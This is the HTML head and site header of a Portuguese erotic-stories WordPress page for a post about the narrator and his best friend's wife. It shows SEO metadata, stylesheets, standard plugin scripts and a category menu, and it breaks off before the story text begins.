

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/
body_size: 17749
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://langalist.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comendo a mulher do meu melhor amigo - Contos Eroticos</title>
	<link rel="canonical" href="https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comendo a mulher do meu melhor amigo - Contos Eroticos" />
	<meta property="og:description" content="Há muitos anos, tenho um amigo o Rodrigo, que trabalha na mesma firma que eu. Ele é casado com uma bela loira de origem italiana e ambos foram criados de forma muito rigorosa e são muito religiosos. Isto é católicos fervorosos daqueles que participam dos cursilhos de cristandade. Sei que ele tem muitas fantasias, mas [&hellip;]" />
	<meta property="og:url" content="https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/" />
	<meta property="og:site_name" content="Contos Eróticos Porno" />
	<meta property="article:published_time" content="2018-07-23T20:44:49+00:00" />
	<meta name="author" content="Chiquinho" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/#article","isPartOf":{"@id":"https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/"},"author":{"name":"Chiquinho","@id":"https://langalist.com/#/schema/person/7aa701336320d3646bb5d052e933a807"},"headline":"Comendo a mulher do meu melhor amigo","datePublished":"2018-07-23T20:44:49+00:00","mainEntityOfPage":{"@id":"https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/"},"wordCount":1156,"commentCount":1,"articleSection":["Corno"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/#respond"]}]},{"@type":"WebPage","@id":"https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/","url":"https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/","name":"Comendo a mulher do meu melhor amigo - Contos Eroticos","isPartOf":{"@id":"https://langalist.com/#website"},"datePublished":"2018-07-23T20:44:49+00:00","author":{"@id":"https://langalist.com/#/schema/person/7aa701336320d3646bb5d052e933a807"},"breadcrumb":{"@id":"https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/"]}]},{"@type":"BreadcrumbList","@id":"https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://langalist.com/"},{"@type":"ListItem","position":2,"name":"Corno","item":"https://langalist.com/corno/"},{"@type":"ListItem","position":3,"name":"Comendo a mulher do meu melhor amigo"}]},{"@type":"WebSite","@id":"https://langalist.com/#website","url":"https://langalist.com/","name":"Contos Eróticos Porno","description":"Os Melhores contos eróticos da internet","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://langalist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://langalist.com/#/schema/person/7aa701336320d3646bb5d052e933a807","name":"Chiquinho","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://langalist.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fcbd03c585789307937e95ba72dc7898eb9c91e41001f78d6d7a99ca7b33c782?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fcbd03c585789307937e95ba72dc7898eb9c91e41001f78d6d7a99ca7b33c782?s=96&d=mm&r=g","caption":"Chiquinho"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://langalist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flangalist.com%2Fcomendo-a-mulher-do-meu-melhor-amigo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://langalist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flangalist.com%2Fcomendo-a-mulher-do-meu-melhor-amigo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://langalist.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='usp_style-css' href='https://langalist.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' type='text/css' media='all' />
<link rel='stylesheet' id='schema-lite-style-css' href='https://langalist.com/wp-content/themes/schema-lite/style.css?ver=6.9' type='text/css' media='all' />
<style id='schema-lite-style-inline-css' type='text/css'>

		#site-header, #navigation.mobile-menu-wrapper { background-image: url(''); }
		.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }

		#navigation ul li.current-menu-item a { color: #0274be!important; }

		.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }

		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
		.corner { border-color: transparent transparent #0274be transparent;}

		footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
			
/*# sourceURL=schema-lite-style-inline-css */
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://langalist.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="110102df3f44631fca1441c4-text/javascript" src="https://langalist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="110102df3f44631fca1441c4-text/javascript" src="https://langalist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="110102df3f44631fca1441c4-text/javascript" src="https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script type="110102df3f44631fca1441c4-text/javascript" src="https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script type="110102df3f44631fca1441c4-text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = ""; var usp_custom_field_2 = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Resposta incorreta."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = ""; var usp_recaptcha_vers = 2; var usp_recaptcha_key = ""; var challenge_nonce = "d51bc17d7d"; var ajax_url = "https:\/\/langalist.com\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
/* ]]> */
</script>
<script type="110102df3f44631fca1441c4-text/javascript" src="https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script type="110102df3f44631fca1441c4-text/javascript" src="https://langalist.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.9" id="schema-lite-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://langalist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://langalist.com/wp-json/wp/v2/posts/4685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://langalist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://langalist.com/?p=4685' />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none;padding:0;margin:0;padding-bottom:20px;clear:both;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{width:35%;padding-right:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;}</style>
		<style type="text/css">
					.site-title a,
			.site-description, #navigation a {
				color: #ffffff;
			}
				</style>
		<link rel="icon" href="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-180x180.png" />
<meta name="msapplication-TileImage" content="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4685 single-format-standard wp-embed-responsive wp-theme-schema-lite " itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="top-navigation">
				<div class="container clear">
					<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											</nav><!-- #site-navigation -->
				</div>
			</div>
			<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
									<div class="container clear">
						<div class="site-branding">
																								<h2 id="logo" class="site-title" itemprop="headline">
										<a href="https://langalist.com">Contos Eróticos Porno</a>
									</h2><!-- END #logo -->
																					</div><!-- .site-branding -->

						<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
							<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
								<ul id="menu-categorias" class="menu clearfix"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110"><a href="https://langalist.com/corno/">Corno</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://langalist.com/grupal/">Grupal</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://langalist.com/incesto/">Incesto</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://langalist.com/lesbicas/">Lésbicas</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://langalist.com/putaria/">Putaria</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://langalist.com/safadas/">Safadas</a></li>
<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://langalist.com/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6621"><a href="https://form.jotform.com/232105788472662">Contato</a></li>
</ul>							</nav><!-- #site-navigation -->
						</div>
					</div>
								</header><!-- #masthead -->
			
<div id="page" class="single clear">
	<div class="content">
		<article class="article">
